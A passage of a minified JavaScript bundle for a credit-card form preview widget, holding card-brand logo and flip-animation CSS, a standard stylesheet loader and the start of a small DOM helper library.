rgba(0, 0, 0, 0.5); }\n\n.jp-card-logo.jp-card-visa {\n  text-transform: uppercase;\n  color: white;\n  text-align: center;\n  font-weight: bold;\n  font-size: 24px;\n  line-height: 18px;\n  margin-top: 5px; }\n  .jp-card-logo.jp-card-visa:before, .jp-card-logo.jp-card-visa:after {\n    content: " ";\n    display: block;\n    width: 100%;\n    height: 25%; }\n  .jp-card-logo.jp-card-visa:before {\n    position: absolute;\n    left: -4px;\n    width: 0;\n    height: 0;\n    border-style: solid;\n    border-width: 0 12px 6px 0;\n    border-color: transparent #ffffff transparent transparent; }\n\n.jp-card.jp-card-visa.jp-card-identified .jp-card-front:before, .jp-card.jp-card-visa.jp-card-identified .jp-card-back:before {\n  background-color: #191278; }\n\n.jp-card.jp-card-visa.jp-card-identified .jp-card-logo.jp-card-visa {\n  opacity: 1;\n  box-shadow: none; }\n\n.jp-card-logo.jp-card-visaelectron {\n  background: white;\n  text-transform: uppercase;\n  color: #1A1876;\n  text-align: center;\n  font-weight: bold;\n  font-size: 15px;\n  line-height: 18px; }\n  .jp-card-logo.jp-card-visaelectron:before, .jp-card-logo.jp-card-visaelectron:after {\n    content: " ";\n    display: block;\n    width: 100%;\n    height: 25%; }\n  .jp-card-logo.jp-card-visaelectron:before {\n    background: #1A1876; }\n  .jp-card-logo.jp-card-visaelectron:after {\n    background: #E79800; }\n  .jp-card-logo.jp-card-visaelectron .elec {\n    float: right;\n    font-family: arial;\n    font-size: 9px;\n    margin-right: 1px;\n    margin-top: -5px;\n    text-transform: none; }\n\n.jp-card.jp-card-visaelectron.jp-card-identified .jp-card-front:before, .jp-card.jp-card-visaelectron.jp-card-identified .jp-card-back:before {\n  background-color: #191278; }\n\n.jp-card.jp-card-visaelectron.jp-card-identified .jp-card-logo.jp-card-visaelectron {\n  opacity: 1; }\n\n.jp-card-logo.jp-card-mastercard {\n  color: white;\n  font-style: normal;\n  text-transform: lowercase;\n  font-weight: bold;\n  text-align: center;\n  font-size: 9px;\n  line-height: 84px;\n  z-index: 1;\n  text-shadow: 1px 1px rgba(0, 0, 0, 0.6); }\n  .jp-card-logo.jp-card-mastercard:before, .jp-card-logo.jp-card-mastercard:after {\n    content: " ";\n    display: block;\n    width: 36px;\n    top: 0;\n    position: absolute;\n    height: 36px;\n    border-radius: 18px; }\n  .jp-card-logo.jp-card-mastercard:before {\n    left: 0;\n    background: #EB001B;\n    z-index: -1;\n    opacity: 0.9; }\n  .jp-card-logo.jp-card-mastercard:after {\n    right: 0;\n    background: #FF5F00;\n    z-index: -2; }\n\n.jp-card.jp-card-mastercard.jp-card-identified .jp-card-front .jp-card-logo.jp-card-mastercard, .jp-card.jp-card-mastercard.jp-card-identified .jp-card-back .jp-card-logo.jp-card-mastercard {\n  box-shadow: none; }\n\n.jp-card.jp-card-mastercard.jp-card-identified .jp-card-front:before, .jp-card.jp-card-mastercard.jp-card-identified .jp-card-back:before {\n  background-color: #0061A8; }\n\n.jp-card.jp-card-mastercard.jp-card-identified .jp-card-logo.jp-card-mastercard {\n  opacity: 1; }\n\n.jp-card-logo.jp-card-maestro {\n  color: white;\n  font-style: normal;\n  text-transform: lowercase;\n  font-weight: bold;\n  text-align: center;\n  font-size: 14px;\n  line-height: 84px;\n  z-index: 1;\n  text-shadow: 1px 1px rgba(0, 0, 0, 0.6); }\n  .jp-card-logo.jp-card-maestro:before, .jp-card-logo.jp-card-maestro:after {\n    content: " ";\n    display: block;\n    width: 36px;\n    top: 0;\n    position: absolute;\n    height: 36px;\n    border-radius: 18px; }\n  .jp-card-logo.jp-card-maestro:before {\n    left: 0;\n    background: #EB001B;\n    z-index: -2; }\n  .jp-card-logo.jp-card-maestro:after {\n    right: 0;\n    background: #00A2E5;\n    z-index: -1;\n    opacity: 0.8; }\n\n.jp-card.jp-card-maestro.jp-card-identified .jp-card-front .jp-card-logo.jp-card-maestro, .jp-card.jp-card-maestro.jp-card-identified .jp-card-back .jp-card-logo.jp-card-maestro {\n  box-shadow: none; }\n\n.jp-card.jp-card-maestro.jp-card-identified .jp-card-front:before, .jp-card.jp-card-maestro.jp-card-identified .jp-card-back:before {\n  background-color: #0B2C5F; }\n\n.jp-card.jp-card-maestro.jp-card-identified .jp-card-logo.jp-card-maestro {\n  opacity: 1; }\n\n.jp-card-logo.jp-card-dankort {\n  width: 60px;\n  height: 36px;\n  padding: 3px;\n  border-radius: 8px;\n  border: #000000 1px solid;\n  background-color: #FFFFFF; }\n  .jp-card-logo.jp-card-dankort .dk {\n    position: relative;\n    width: 100%;\n    height: 100%;\n    overflow: hidden; }\n    .jp-card-logo.jp-card-dankort .dk:before {\n      background-color: #ED1C24;\n      content: \'\';\n      position: absolute;\n      width: 100%;\n      height: 100%;\n      display: block;\n      border-radius: 6px; }\n    .jp-card-logo.jp-card-dankort .dk:after {\n      content: \'\';\n      position: absolute;\n      top: 50%;\n      margin-top: -7.7px;\n      right: 0;\n      width: 0;\n      height: 0;\n      border-style: solid;\n      border-width: 7px 7px 10px 0;\n      border-color: transparent #ED1C24 transparent transparent;\n      z-index: 1; }\n  .jp-card-logo.jp-card-dankort .d, .jp-card-logo.jp-card-dankort .k {\n    position: absolute;\n    top: 50%;\n    width: 50%;\n    display: block;\n    height: 15.4px;\n    margin-top: -7.7px;\n    background: white; }\n  .jp-card-logo.jp-card-dankort .d {\n    left: 0;\n    border-radius: 0 8px 10px 0; }\n    .jp-card-logo.jp-card-dankort .d:before {\n      content: \'\';\n      position: absolute;\n      top: 50%;\n      left: 50%;\n      display: block;\n      background: #ED1C24;\n      border-radius: 2px 4px 6px 0px;\n      height: 5px;\n      width: 7px;\n      margin: -3px 0 0 -4px; }\n  .jp-card-logo.jp-card-dankort .k {\n    right: 0; }\n    .jp-card-logo.jp-card-dankort .k:before, .jp-card-logo.jp-card-dankort .k:after {\n      content: \'\';\n      position: absolute;\n      right: 50%;\n      width: 0;\n      height: 0;\n      border-style: solid;\n      margin-right: -1px; }\n    .jp-card-logo.jp-card-dankort .k:before {\n      top: 0;\n      border-width: 8px 5px 0 0;\n      border-color: #ED1C24 transparent transparent transparent; }\n    .jp-card-logo.jp-card-dankort .k:after {\n      bottom: 0;\n      border-width: 0 5px 8px 0;\n      border-color: transparent transparent #ED1C24 transparent; }\n\n.jp-card.jp-card-dankort.jp-card-identified .jp-card-front:before, .jp-card.jp-card-dankort.jp-card-identified .jp-card-back:before {\n  background-color: #0055C7; }\n\n.jp-card.jp-card-dankort.jp-card-identified .jp-card-logo.jp-card-dankort {\n  opacity: 1; }\n\n.jp-card-logo.jp-card-elo {\n  height: 50px;\n  width: 50px;\n  border-radius: 100%;\n  background: black;\n  color: white;\n  text-align: center;\n  text-transform: lowercase;\n  font-size: 21px;\n  font-style: normal;\n  letter-spacing: 1px;\n  font-weight: bold;\n  padding-top: 13px; }\n  .jp-card-logo.jp-card-elo .e, .jp-card-logo.jp-card-elo .l, .jp-card-logo.jp-card-elo .o {\n    display: inline-block;\n    position: relative; }\n  .jp-card-logo.jp-card-elo .e {\n    -webkit-transform: rotate(-15deg);\n    -moz-transform: rotate(-15deg);\n    -ms-transform: rotate(-15deg);\n    -o-transform: rotate(-15deg);\n    transform: rotate(-15deg); }\n  .jp-card-logo.jp-card-elo .o {\n    position: relative;\n    display: inline-block;\n    width: 12px;\n    height: 12px;\n    right: 0;\n    top: 7px;\n    border-radius: 100%;\n    background-image: -webkit-linear-gradient( yellow 50%, red 50%);\n    background-image: linear-gradient( yellow 50%, red 50%);\n    -webkit-transform: rotate(40deg);\n    -moz-transform: rotate(40deg);\n    -ms-transform: rotate(40deg);\n    -o-transform: rotate(40deg);\n    transform: rotate(40deg);\n    text-indent: -9999px; }\n    .jp-card-logo.jp-card-elo .o:before {\n      content: "";\n      position: absolute;\n      width: 49%;\n      height: 49%;\n      background: black;\n      border-radius: 100%;\n      text-indent: -99999px;\n      top: 25%;\n      left: 25%; }\n\n.jp-card.jp-card-elo.jp-card-identified .jp-card-front:before, .jp-card.jp-card-elo.jp-card-identified .jp-card-back:before {\n  background-color: #6F6969; }\n\n.jp-card.jp-card-elo.jp-card-identified .jp-card-logo.jp-card-elo {\n  opacity: 1; }\n\n.jp-card-logo.jp-card-jcb {\n  border-radius: 5px 0px 5px 0px;\n  -moz-border-radius: 5px 0px 5px 0px;\n  -webkit-border-radius: 5px 0px 5px 0px;\n  background-color: white;\n  font-style: normal;\n  color: white;\n  width: 50px;\n  padding: 2px 0 0 2px; }\n  .jp-card-logo.jp-card-jcb > div {\n    width: 15px;\n    margin-right: 1px;\n    display: inline-block;\n    text-align: center;\n    text-shadow: 1px 1px rgba(0, 0, 0, 0.6);\n    border-radius: 5px 0px 5px 0px;\n    -moz-border-radius: 5px 0px 5px 0px;\n    -webkit-border-radius: 5px 0px 5px 0px; }\n    .jp-card-logo.jp-card-jcb > div:before, .jp-card-logo.jp-card-jcb > div:after {\n      content: " ";\n      display: block;\n      height: 8px; }\n    .jp-card-logo.jp-card-jcb > div.j {\n      background-color: #000063;\n      background-image: -webkit-linear-gradient(left, #000063, #008cff);\n      background-image: linear-gradient(to right,#000063, #008cff); }\n    .jp-card-logo.jp-card-jcb > div.c {\n      background-color: #630000;\n      background-image: -webkit-linear-gradient(left, #630000, #ff008d);\n      background-image: linear-gradient(to right,#630000, #ff008d); }\n    .jp-card-logo.jp-card-jcb > div.b {\n      background-color: #006300;\n      background-image: -webkit-linear-gradient(left, #006300, #00ff00);\n      background-image: linear-gradient(to right,#006300, #00ff00); }\n\n.jp-card.jp-card-jcb.jp-card-identified .jp-card-front:before, .jp-card.jp-card-jcb.jp-card-identified .jp-card-back:before {\n  background-color: #CB8000; }\n\n.jp-card.jp-card-jcb.jp-card-identified .jp-card-logo.jp-card-jcb {\n  opacity: 1;\n  box-shadow: none; }\n\n.jp-card-logo.jp-card-dinersclub {\n  font-family: serif;\n  height: 40px;\n  width: 100px;\n  color: white;\n  font-size: 17px;\n  font-style: normal;\n  letter-spacing: 1px; }\n  .jp-card-logo.jp-card-dinersclub::before, .jp-card-logo.jp-card-dinersclub::after {\n    display: block;\n    position: relative; }\n  .jp-card-logo.jp-card-dinersclub::before {\n    content: \'Diners Club\'; }\n  .jp-card-logo.jp-card-dinersclub::after {\n    content: \'International\';\n    text-transform: uppercase;\n    font-size: 0.6em; }\n\n.jp-card.jp-card-dinersclub .jp-card-front .jp-card-logo {\n  box-shadow: none !important; }\n\n.jp-card.jp-card-dinersclub.jp-card-identified .jp-card-front:before, .jp-card.jp-card-dinersclub.jp-card-identified .jp-card-back:before {\n  background-color: #999; }\n\n.jp-card.jp-card-dinersclub.jp-card-identified .jp-card-logo.jp-card-dinersclub {\n  opacity: 1; }\n\n.jp-card-container {\n  -webkit-perspective: 1000px;\n  -moz-perspective: 1000px;\n  perspective: 1000px;\n  width: 350px;\n  max-width: 100%;\n  height: 200px;\n  margin: auto;\n  z-index: 1;\n  position: relative; }\n\n.jp-card {\n  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;\n  line-height: 1;\n  position: relative;\n  width: 100%;\n  height: 100%;\n  min-width: 315px;\n  border-radius: 10px;\n  -webkit-transform-style: preserve-3d;\n  -moz-transform-style: preserve-3d;\n  -ms-transform-style: preserve-3d;\n  -o-transform-style: preserve-3d;\n  transform-style: preserve-3d;\n  -webkit-transition: all 400ms linear;\n  -moz-transition: all 400ms linear;\n  transition: all 400ms linear; }\n  .jp-card > *, .jp-card > *:before, .jp-card > *:after {\n    -moz-box-sizing: border-box;\n    -webkit-box-sizing: border-box;\n    box-sizing: border-box;\n    font-family: inherit; }\n  .jp-card.jp-card-flipped {\n    -webkit-transform: rotateY(180deg);\n    -moz-transform: rotateY(180deg);\n    -ms-transform: rotateY(180deg);\n    -o-transform: rotateY(180deg);\n    transform: rotateY(180deg); }\n  .jp-card .jp-card-front, .jp-card .jp-card-back {\n    -webkit-backface-visibility: hidden;\n    backface-visibility: hidden;\n    -webkit-transform-style: preserve-3d;\n    -moz-transform-style: preserve-3d;\n    -ms-transform-style: preserve-3d;\n    -o-transform-style: preserve-3d;\n    transform-style: preserve-3d;\n    -webkit-transition: all 400ms linear;\n    -moz-transition: all 400ms linear;\n    transition: all 400ms linear;\n    width: 100%;\n    height: 100%;\n    position: absolute;\n    top: 0;\n    left: 0;\n    overflow: hidden;\n    border-radius: 10px;\n    background: #DDD; }\n    .jp-card .jp-card-front:before, .jp-card .jp-card-back:before {\n      content: " ";\n      display: block;\n      position: absolute;\n      width: 100%;\n      height: 100%;\n      top: 0;\n      left: 0;\n      opacity: 0;\n      border-radius: 10px;\n      -webkit-transition: all 400ms ease;\n      -moz-transition: all 400ms ease;\n      transition: all 400ms ease; }\n    .jp-card .jp-card-front:after, .jp-card .jp-card-back:after {\n      content: " ";\n      display: block; }\n    .jp-card .jp-card-front .jp-card-display, .jp-card .jp-card-back .jp-card-display {\n      color: white;\n      font-weight: normal;\n      opacity: 0.5;\n      -webkit-transition: opacity 400ms linear;\n      -moz-transition: opacity 400ms linear;\n      transition: opacity 400ms linear; }\n      .jp-card .jp-card-front .jp-card-display.jp-card-focused, .jp-card .jp-card-back .jp-card-display.jp-card-focused {\n        opacity: 1;\n        font-weight: 700; }\n    .jp-card .jp-card-front .jp-card-cvc, .jp-card .jp-card-back .jp-card-cvc {\n      font-family: "Bitstream Vera Sans Mono", Consolas, Courier, monospace;\n      font-size: 14px; }\n    .jp-card .jp-card-front .jp-card-shiny, .jp-card .jp-card-back .jp-card-shiny {\n      width: 50px;\n      height: 35px;\n      border-radius: 5px;\n      background: #CCC;\n      position: relative; }\n      .jp-card .jp-card-front .jp-card-shiny:before, .jp-card .jp-card-back .jp-card-shiny:before {\n        content: " ";\n        display: block;\n        width: 70%;\n        height: 60%;\n        border-top-right-radius: 5px;\n        border-bottom-right-radius: 5px;\n        background: #d9d9d9;\n        position: absolute;\n        top: 20%; }\n  .jp-card .jp-card-front .jp-card-logo {\n    position: absolute;\n    opacity: 0;\n    right: 5%;\n    top: 8%;\n    -webkit-transition: 400ms;\n    -moz-transition: 400ms;\n    transition: 400ms; }\n  .jp-card .jp-card-front .jp-card-lower {\n    width: 80%;\n    position: absolute;\n    left: 10%;\n    bottom: 30px; }\n    @media only screen and (max-width: 480px) {\n      .jp-card .jp-card-front .jp-card-lower {\n        width: 90%;\n        left: 5%; } }\n    .jp-card .jp-card-front .jp-card-lower .jp-card-cvc {\n      visibility: hidden;\n      float: right;\n      position: relative;\n      bottom: 5px; }\n    .jp-card .jp-card-front .jp-card-lower .jp-card-number {\n      font-family: "Bitstream Vera Sans Mono", Consolas, Courier, monospace;\n      font-size: 24px;\n      clear: both;\n      margin-bottom: 30px; }\n    .jp-card .jp-card-front .jp-card-lower .jp-card-expiry {\n      font-family: "Bitstream Vera Sans Mono", Consolas, Courier, monospace;\n      letter-spacing: 0em;\n      position: relative;\n      float: right;\n      width: 25%; }\n      .jp-card .jp-card-front .jp-card-lower .jp-card-expiry:before, .jp-card .jp-card-front .jp-card-lower .jp-card-expiry:after {\n        font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;\n        font-weight: bold;\n        font-size: 7px;\n        white-space: pre;\n        display: block;\n        opacity: .5; }\n      .jp-card .jp-card-front .jp-card-lower .jp-card-expiry:before {\n        content: attr(data-before);\n        margin-bottom: 2px;\n        font-size: 7px;\n        text-transform: uppercase; }\n      .jp-card .jp-card-front .jp-card-lower .jp-card-expiry:after {\n        position: absolute;\n        content: attr(data-after);\n        text-align: right;\n        right: 100%;\n        margin-right: 5px;\n        margin-top: 2px;\n        bottom: 0; }\n    .jp-card .jp-card-front .jp-card-lower .jp-card-name {\n      text-transform: uppercase;\n      font-family: "Bitstream Vera Sans Mono", Consolas, Courier, monospace;\n      font-size: 20px;\n      max-height: 45px;\n      position: absolute;\n      bottom: 0;\n      width: 190px;\n      display: -webkit-box;\n      -webkit-line-clamp: 2;\n      -webkit-box-orient: horizontal;\n      overflow: hidden;\n      text-overflow: ellipsis; }\n  .jp-card .jp-card-back {\n    -webkit-transform: rotateY(180deg);\n    -moz-transform: rotateY(180deg);\n    -ms-transform: rotateY(180deg);\n    -o-transform: rotateY(180deg);\n    transform: rotateY(180deg); }\n    .jp-card .jp-card-back .jp-card-bar {\n      background-color: #444;\n      background-image: -webkit-linear-gradient(#444, #333);\n      background-image: linear-gradient(#444, #333);\n      width: 100%;\n      height: 20%;\n      position: absolute;\n      top: 10%; }\n    .jp-card .jp-card-back:after {\n      content: " ";\n      display: block;\n      background-color: #FFF;\n      background-image: -webkit-linear-gradient(#FFF, #FFF);\n      background-image: linear-gradient(#FFF, #FFF);\n      width: 80%;\n      height: 16%;\n      position: absolute;\n      top: 40%;\n      left: 2%; }\n    .jp-card .jp-card-back .jp-card-cvc {\n      position: absolute;\n      top: 40%;\n      left: 85%;\n      -webkit-transition-delay: 600ms;\n      -moz-transition-delay: 600ms;\n      transition-delay: 600ms; }\n    .jp-card .jp-card-back .jp-card-shiny {\n      position: absolute;\n      top: 66%;\n      left: 2%; }\n      .jp-card .jp-card-back .jp-card-shiny:after {\n        content: "This card has been issued by Akıllı Ticaret and is licensed for Orion Yazılım. It comes with no warranty. For support issues, please visit: akilliticaret.com.";\n        position: absolute;\n        left: 120%;\n        top: 5%;\n        color: white;\n        font-size: 7px;\n        width: 230px;\n        opacity: .5; }\n  .jp-card.jp-card-identified {\n    box-shadow: 0 0 20px rgba(0, 0, 0, 0.3); }\n    .jp-card.jp-card-identified .jp-card-front, .jp-card.jp-card-identified .jp-card-back {\n      background-color: #000;\n      background-color: rgba(0, 0, 0, 0.5); }\n      .jp-card.jp-card-identified .jp-card-front:before, .jp-card.jp-card-identified .jp-card-back:before {\n        -webkit-transition: all 400ms ease;\n        -moz-transition: all 400ms ease;\n        transition: all 400ms ease;\n        background-image: repeating-linear-gradient(45deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.05) 1px, rgba(255, 255, 255, 0) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.03) 4px), repeating-linear-gradient(90deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(210deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 30% 30%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 70% 70%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 90% 20%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 15% 80%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), -webkit-linear-gradient(-245deg, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 70%, rgba(255, 255, 255, 0) 90%);\n        background-image: repeating-linear-gradient(45deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.05) 1px, rgba(255, 255, 255, 0) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.03) 4px), repeating-linear-gradient(90deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(210deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 30% 30%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 70% 70%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 90% 20%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 15% 80%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), linear-gradient(-25deg, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 70%, rgba(255, 255, 255, 0) 90%);\n        opacity: 1; }\n      .jp-card.jp-card-identified .jp-card-front .jp-card-logo, .jp-card.jp-card-identified .jp-card-back .jp-card-logo {\n        box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.3); }\n    .jp-card.jp-card-identified.no-radial-gradient .jp-card-front:before, .jp-card.jp-card-identified.no-radial-gradient .jp-card-back:before {\n      background-image: repeating-linear-gradient(45deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.05) 1px, rgba(255, 255, 255, 0) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.03) 4px), repeating-linear-gradient(90deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(210deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), -webkit-linear-gradient(-245deg, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 70%, rgba(255, 255, 255, 0) 90%);\n      background-image: repeating-linear-gradient(45deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.05) 1px, rgba(255, 255, 255, 0) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.03) 4px), repeating-linear-gradient(90deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(210deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), linear-gradient(-25deg, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 70%, rgba(255, 255, 255, 0) 90%); }\n',""])},function(r,n){r.exports=function(){var r=[];return r.toString=function(){for(var r=[],n=0;n<this.length;n++){var e=this[n];e[2]?r.push("@media "+e[2]+"{"+e[1]+"}"):r.push(e[1])}return r.join("")},r.i=function(n,e){"string"==typeof n&&(n=[[null,n,""]]);for(var t={},a=0;a<this.length;a++){var i=this[a][0];"number"==typeof i&&(t[i]=!0)}for(a=0;a<n.length;a++){var o=n[a];"number"==typeof o[0]&&t[o[0]]||(e&&!o[2]?o[2]=e:e&&(o[2]="("+o[2]+") and ("+e+")"),r.push(o))}},r}},function(r,n,e){var t={},a=function(r){var n;return function(){return void 0===n&&(n=r.apply(this,arguments)),n}},i=a(function(){return/msie [6-9]\b/.test(self.navigator.userAgent.toLowerCase())}),o=a(function(){return document.head||document.getElementsByTagName("head")[0]}),d=null,c=0,p=[];function l(r,n){for(var e=0;e<r.length;e++){var a=r[e],i=t[a.id];if(i){i.refs++;for(var o=0;o<i.parts.length;o++)i.parts[o](a.parts[o]);for(;o<a.parts.length;o++)i.parts.push(b(a.parts[o],n))}else{var d=[];for(o=0;o<a.parts.length;o++)d.push(b(a.parts[o],n));t[a.id]={id:a.id,refs:1,parts:d}}}}function s(r){for(var n=[],e={},t=0;t<r.length;t++){var a=r[t],i=a[0],o={css:a[1],media:a[2],sourceMap:a[3]};e[i]?e[i].parts.push(o):n.push(e[i]={id:i,parts:[o]})}return n}function g(r,n){var e=o(),t=p[p.length-1];if("top"===r.insertAt)t?t.nextSibling?e.insertBefore(n,t.nextSibling):e.appendChild(n):e.insertBefore(n,e.firstChild),p.push(n);else{if("bottom"!==r.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");e.appendChild(n)}}function f(r){r.parentNode.removeChild(r);var n=p.indexOf(r);n>=0&&p.splice(n,1)}function u(r){var n=document.createElement("style");return n.type="text/css",g(r,n),n}function b(r,n){var e,t,a;if(n.singleton){var i=c++;e=d||(d=u(n)),t=m.bind(null,e,i,!1),a=m.bind(null,e,i,!0)}else r.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(e=function(r){var n=document.createElement("link");return n.rel="stylesheet",g(r,n),n}(n),t=function(r,n){var e=n.css,t=n.sourceMap;t&&(e+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */");var a=new Blob([e],{type:"text/css"}),i=r.href;r.href=URL.createObjectURL(a),i&&URL.revokeObjectURL(i)}.bind(null,e),a=function(){f(e),e.href&&URL.revokeObjectURL(e.href)}):(e=u(n),t=function(r,n){var e=n.css,t=n.media;t&&r.setAttribute("media",t);if(r.styleSheet)r.styleSheet.cssText=e;else{for(;r.firstChild;)r.removeChild(r.firstChild);r.appendChild(document.createTextNode(e))}}.bind(null,e),a=function(){f(e)});return t(r),function(n){if(n){if(n.css===r.css&&n.media===r.media&&n.sourceMap===r.sourceMap)return;t(r=n)}else a()}}r.exports=function(r,n){void 0===(n=n||{}).singleton&&(n.singleton=i()),void 0===n.insertAt&&(n.insertAt="bottom");var e=s(r);return l(e,n),function(r){for(var a=[],i=0;i<e.length;i++){var o=e[i];(d=t[o.id]).refs--,a.push(d)}r&&l(s(r),n);for(i=0;i<a.length;i++){var d;if(0===(d=a[i]).refs){for(var c=0;c<d.parts.length;c++)d.parts[c]();delete t[d.id]}}}};var j,h=(j=[],function(r,n){return j[r]=n,j.filter(Boolean).join("\n")});function m(r,n,e,t){var a=e?"":t.css;if(r.styleSheet)r.styleSheet.cssText=h(n,a);else{var i=document.createTextNode(a),o=r.childNodes;o[n]&&r.removeChild(o[n]),o.length?r.insertBefore(i,o[n]):r.appendChild(i)}}},function(r,n){(function(){var n,e,t;(n=function(r){return n.isDOMElement(r)?r:document.querySelectorAll(r)}).isDOMElement=function(r){return r&&null!=r.nodeName},t=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,n.trim=function(r){return null===r?"":(r+"").replace(t,"")},e=/\r/g,n.val=function(r,n){var t;return arguments.length>1?r.value=n:"string"==typeof(t=r.value)?t.replace(e,""):null===t?"":t},n.preventDefault=function(r){if("function"!=typeof r.preventDefault)return r.returnValue=!1,!1;r.preventDefault()},n.normalizeEvent=function(r){var e;return null==(r={which:null!=(e=r).which?e.which:void 0,target:e.target||e.srcElement,preventDefault:function(){return n.preventDefault(e)},originalEvent:e,data:e.data||e.detail}).which&&(r.which=null!=e.charCode?e.charCode:e.keyCode),r},n.on=function(r,e,t){var a,i,o,d,c,p,l,s;if(r.length)for(i=0,d=r.length;i<d;i++)a=r[i],n.on(a,e,t);else{if(!e.match(" "))return l=t,t=function(r){return r=n.normalizeEvent(r),l(r)},r.addEventListener?r.addEventListener(e,t,!1):r.attachEvent?(e="on"+e,r.attachEvent(e,t)):void(r["on"+e]=t);for(o=0,c=(s=e.split(" ")).length;o<c;o++)p=s[o],n.on(r,p,t)}},n.addClass=function(r,e){var t;return r.length?function(){var a,i,o;for(o=[],a=0,i=r.length;a<i;a++)t=r[a],o.push(n.addClass(t,e));return o}():r.classList?r.classList.add(e):r.className+=" "+e},n.hasClass=function(r,e){var t,a,i,o;if(r.length){for(a=!0,i=0,o=r.length;i<o;i++)t=r[i],a=a&&n.hasClass(t,e);return a}return r.classList?r.classList.contains(e):new RegExp("(^| )"+e+"( |$)","gi").test(r.className)},n.removeClass=function(r,e){var t,a,i,o,d,c;if(r.length)return function(){var t,i,o;for(o=[],t=0,i=r.length;t<i;t++)a=r[t],o.push(n.removeClass(a,e));return o}();if(r.classList){for(c=[],i=0,o=(d=e.split(" ")).length;i<o;i++)t=d[i],c.push(r.classList.remove(t));return c}return r.className=r.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")},n.toggleClass=function(r,e,t){var a;return r.length?function(){var i,o,d;for(d=[],i=0,o=r.length;i<o;i++)a=r[i],d.push(n.toggleClass(a,e,t));return d}():t?n.hasClass(r,e)?void 0:n.addClass(r,e):n.removeClass(r,e)},n.append=function(r,e){var t;return r.length?function(){var a,i,o;for(o=[],a=0,i=r.length;a<i;a++)t=r[a],o.push(n.append(t,e));return 